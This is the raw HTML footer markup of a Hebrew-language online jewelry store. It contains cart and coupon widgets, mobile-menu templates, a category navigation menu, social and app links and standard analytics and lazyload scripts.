{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/skelementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4HQMG3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="xoo-wsc-modal">

	


<div class="xoo-wsc-container">

	
	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		
					<span class="xoo-wsc-bki xoo-wsc-icon-bag1"></span>
		
		
	</div>



	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">הסל שלך</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-arrow-thin-right"></span>
	
</div>


		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>הסל קניות ריק</span><a class="button btn" href="https://viacci.co.il/shop/">לכל המוצרים ></a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		


<div class="xoo-wsc-ft-extras">

	
		
</div>


<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue">המשיכו לקנות</a>
</div>


<div class="xoo-wsc-payment-btns">
	</div>
		
	</div>

	<span class="xoo-wsc-loader"></span>

</div>
	<span class="xoo-wsc-opac">

</div>

<div class="xoo-wsc-slider-modal">
	<div class="xoo-wsc-slider">

			<div class="xoo-wsc-notice-container" data-section="slider"><ul class="xoo-wsc-notices"></ul></div>	
	
		<div class="xoo-wsc-sl-content xoo-wsc-sl-shipping" data-slider="shipping">

			
			
<div class="xoo-wsc-sl-heading">
	<span class="xoo-wsc-toggle-slider xoo-wsc-slider-close xoo-wsc-icon-arrow-thin-left"></span>
	Calculate Shipping</div>


<div class="xoo-wsc-sl-body">

</div>
			
		</div>

	
	
		<div class="xoo-wsc-sl-content xoo-wsc-sl-coupon"  data-slider="coupon">

			
			
<div class="xoo-wsc-sl-heading">
	<span class="xoo-wsc-toggle-slider xoo-wsc-slider-close xoo-wsc-icon-arrow-thin-left"></span>
	הפעלת קופון</div>

<div class="xoo-wsc-sl-body">
	
	<form class="xoo-wsc-sl-apply-coupon">
		<input type="text" name="xoo-wsc-slcf-input" placeholder="רשמו את קוד הקופון">
		<button class="button btn" type="submit">הפעלה</button>
	</form>

	

	<div class="xoo-wsc-clist-cont"></div>
</div>
			
		</div>

	
		
	<span class="xoo-wsc-loader"></span>
	
</div></div>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						ref="back"
						tabindex="1"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>		<div data-elementor-type="popup" data-elementor-id="4594" class="elementor elementor-4594 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;open-menuu&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9f1d47f e-flex e-con-boxed e-con e-parent" data-id="9f1d47f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b64d98c e-con-full e-flex e-con e-parent" data-id="b64d98c" data-element_type="container">
				<div class="elementor-element elementor-element-0087045 elementor-widget elementor-widget-image" data-id="0087045" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://viacci.co.il">
							<img src="https://viacci.co.il/wp-content/uploads/2021/01/viacc-black.svg" title="viacc-black" alt="viacc-black" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b68c2ba elementor-widget elementor-widget-html" data-id="b68c2ba" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="weglot_here"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e52156a elementor-widget elementor-widget-nav-menu" data-id="e52156a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e52156a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6157"><a href="https://viacci.co.il/shop/" class="elementor-item" tabindex="-1">חנות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6156"><a href="https://viacci.co.il/shop/" class="elementor-item" tabindex="-1">קטגוריות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7994"><a href="https://viacci.co.il/product-category/iced/" class="elementor-sub-item" tabindex="-1">Iced OUT משובץ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6151"><a href="https://viacci.co.il/product-category/necklaces/" class="elementor-sub-item" tabindex="-1">שרשראות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6152"><a href="https://viacci.co.il/product-category/bracelets/" class="elementor-sub-item" tabindex="-1">צמידים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6218"><a href="https://viacci.co.il/product-category/stainless-steel/" class="elementor-sub-item" tabindex="-1">Stainless Steel &#8211; ללבוש 24/7</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6153"><a href="https://viacci.co.il/product-category/rings/" class="elementor-sub-item" tabindex="-1">טבעות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6154"><a href="https://viacci.co.il/product-category/earrings/" class="elementor-sub-item" tabindex="-1">עגילים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6158"><a href="https://viacci.co.il/product-category/pendants/" class="elementor-sub-item" tabindex="-1">תליונים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6219"><a href="https://viacci.co.il/product-category/%D7%9B%D7%A1%D7%A3-925/" class="elementor-sub-item" tabindex="-1">כסף 925</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6155"><a href="https://viacci.co.il/product-category/custom/" class="elementor-sub-item" tabindex="-1">עיצוב אישי &#8211; עצב/י בעצמך</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6094"><a href="https://viacci.co.il/shop/" class="elementor-item" tabindex="-1">גברים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6083"><a href="https://viacci.co.il/product-category/necklaces/" class="elementor-sub-item" tabindex="-1">שרשראות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6085"><a href="https://viacci.co.il/product-category/bracelets/" class="elementor-sub-item" tabindex="-1">צמידים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6087"><a href="https://viacci.co.il/product-category/pendants/" class="elementor-sub-item" tabindex="-1">תליונים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6090"><a href="https://viacci.co.il/product-category/rings/" class="elementor-sub-item" tabindex="-1">טבעות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6092"><a href="https://viacci.co.il/product-category/earrings/" class="elementor-sub-item" tabindex="-1">עגילים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6163"><a href="https://viacci.co.il/product-category/bundels/" class="elementor-sub-item" tabindex="-1">סטים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6159"><a href="https://viacci.co.il/product-category/custom/" class="elementor-sub-item" tabindex="-1">עיצוב אישי &#8211; עצב בעצמך</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6093"><a href="https://viacci.co.il/product-category/%D7%A0%D7%A9%D7%99%D7%9D/" class="elementor-item" tabindex="-1">נשים</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6084"><a href="https://viacci.co.il/product-category/necklaces/" class="elementor-sub-item" tabindex="-1">שרשראות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6086"><a href="https://viacci.co.il/product-category/bracelets/" class="elementor-sub-item" tabindex="-1">צמידים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6089"><a href="https://viacci.co.il/product-category/rings/" class="elementor-sub-item" tabindex="-1">טבעות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6091"><a href="https://viacci.co.il/product-category/earrings/" class="elementor-sub-item" tabindex="-1">עגילים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6088"><a href="https://viacci.co.il/product-category/pendants/" class="elementor-sub-item" tabindex="-1">תליונים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7394"><a href="https://viacci.co.il/product-category/bundels/" class="elementor-sub-item" tabindex="-1">סטים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6160"><a href="https://viacci.co.il/product-category/custom/" class="elementor-sub-item" tabindex="-1">עיצוב אישי &#8211; עצבי בעצמך</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6106"><a href="https://viacci.co.il/shop/" class="elementor-item" tabindex="-1">קולקציות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7995"><a href="https://viacci.co.il/product-category/iced/" class="elementor-sub-item" tabindex="-1">משובץ אבנים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6108"><a href="https://viacci.co.il/product-category/stainless-steel/" class="elementor-sub-item" tabindex="-1">Stainless Steel &#8211; ללבוש 24/7</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6107"><a href="https://viacci.co.il/product-category/%d7%a4%d7%a0%d7%99%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">פנינים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6096"><a href="https://viacci.co.il/product-category/whitegold/" class="elementor-sub-item" tabindex="-1">זהב לבן</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6097"><a href="https://viacci.co.il/product-category/gold/" class="elementor-sub-item" tabindex="-1">זהב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6095"><a href="https://viacci.co.il/product-category/daily/" class="elementor-sub-item" tabindex="-1">Daily Collection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://viacci.co.il/product-category/%D7%9B%D7%A1%D7%A3-925/" class="elementor-sub-item" tabindex="-1">תכשיטי כסף 925</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://viacci.co.il/product-category/custom/" class="elementor-sub-item" tabindex="-1">עיצוב אישי</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6100"><a href="https://viacci.co.il/contact/" class="elementor-item" tabindex="-1">תמיכה ויצירת קשר</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6101"><a href="https://viacci.co.il/contact/" class="elementor-sub-item" tabindex="-1">צור קשר</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7943"><a href="https://viacci.co.il/materials/" class="elementor-sub-item" tabindex="-1">החומרים שלנו</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7944"><a href="https://viacci.co.il/about/" class="elementor-sub-item" tabindex="-1">אודות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6102"><a href="https://viacci.co.il/faqs/" class="elementor-sub-item" tabindex="-1">שאלות ותשובות</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6103"><a href="https://viacci.co.il/%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99%d7%9d-%d7%95%d7%9e%d7%a1%d7%99%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">משלוחים ומסירה</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6104"><a href="https://viacci.co.il/track/" class="elementor-sub-item" tabindex="-1">מעקב אחר הזמנה</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-7efef49 e-grid-align-tablet-right e-grid-align-mobile-right e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7efef49" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3585c65" href="https://www.facebook.com/viaccii" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b210ead" href="https://www.instagram.com/viacci_il/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-63bb0bc" href="https://www.youtube.com/@viacci_" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-467f9ba" href="https://www.tiktok.com/@viacci_" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 512 512" width="512"><g><path d="m480.32 128.39c-29.22 0-56.18-9.68-77.83-26.01-24.83-18.72-42.67-46.18-48.97-77.83-1.56-7.82-2.4-15.89-2.48-24.16h-83.47v228.08l-.1 124.93c0 33.4-21.75 61.72-51.9 71.68-8.75 2.89-18.2 4.26-28.04 3.72-12.56-.69-24.33-4.48-34.56-10.6-21.77-13.02-36.53-36.64-36.93-63.66-.63-42.23 33.51-76.66 75.71-76.66 8.33 0 16.33 1.36 23.82 3.83v-62.34-22.41c-7.9-1.17-15.94-1.78-24.07-1.78-46.19 0-89.39 19.2-120.27 53.79-23.34 26.14-37.34 59.49-39.5 94.46-2.83 45.94 13.98 89.61 46.58 121.83 4.79 4.73 9.82 9.12 15.08 13.17 27.95 21.51 62.12 33.17 98.11 33.17 8.13 0 16.17-.6 24.07-1.77 33.62-4.98 64.64-20.37 89.12-44.57 30.08-29.73 46.7-69.2 46.88-111.21l-.43-186.56c14.35 11.07 30.04 20.23 46.88 27.34 26.19 11.05 53.96 16.65 82.54 16.64v-60.61-22.49c.02.02-.22.02-.24.02z"></path></g></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a298448 elementor-widget elementor-widget-heading" data-id="a298448" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">להורדת האפליקציה שלנו</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-e223560 e-con-full e-flex e-con e-parent" data-id="e223560" data-element_type="container">
		<div class="elementor-element elementor-element-d46da12 e-con-full e-flex e-con e-parent" data-id="d46da12" data-element_type="container">
				<div class="elementor-element elementor-element-f9a2bef elementor-widget elementor-widget-image" data-id="f9a2bef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apps.apple.com/il/app/viacci-%D7%95%D7%95%D7%99%D7%90%D7%A6%D7%99/id6451048459?l=he">
							<picture loading="lazy" class="attachment-large size-large wp-image-3349" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/01/appstore.png.webp 300w, https://viacci.co.il/wp-content/uploads/2021/01/appstore-64x19.png.webp 64w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="89" src="https://viacci.co.il/wp-content/uploads/2021/01/appstore.png" alt="" srcset="https://viacci.co.il/wp-content/uploads/2021/01/appstore.png 300w, https://viacci.co.il/wp-content/uploads/2021/01/appstore-64x19.png 64w" sizes="(max-width: 300px) 100vw, 300px" data-xooWscFly="fly"/>
</picture>
								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6875663 e-con-full e-flex e-con e-parent" data-id="6875663" data-element_type="container">
				<div class="elementor-element elementor-element-db6d669 elementor-widget elementor-widget-image" data-id="db6d669" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=il.co.viacci.store">
							<picture loading="lazy" class="attachment-large size-large wp-image-3350" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/01/googleplay.png.webp 300w, https://viacci.co.il/wp-content/uploads/2021/01/googleplay-64x19.png.webp 64w" sizes="(max-width: 300px) 100vw, 300px"/>
<img loading="lazy" width="300" height="89" src="https://viacci.co.il/wp-content/uploads/2021/01/googleplay.png" alt="" srcset="https://viacci.co.il/wp-content/uploads/2021/01/googleplay.png 300w, https://viacci.co.il/wp-content/uploads/2021/01/googleplay-64x19.png 64w" sizes="(max-width: 300px) 100vw, 300px" data-xooWscFly="fly"/>
</picture>
								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https://viacci.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d9\u05ea \u05e0\u05e9\u05d9\u05dd","@id":"https://viacci.co.il/product-category/women/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05e9\u05e8\u05e9\u05e8\u05d0\u05d5\u05ea \u05e0\u05e9\u05d9\u05dd","@id":"https://viacci.co.il/product-category/women/women-necklaces/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05e9\u05e8\u05e9\u05e8\u05ea \u05de\u05d9\u05d0\u05de\u05d9 10mm \u05d6\u05d4\u05d1 \u05dc\u05d1\u05df","@id":"https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=631506730934663&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://viacci.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
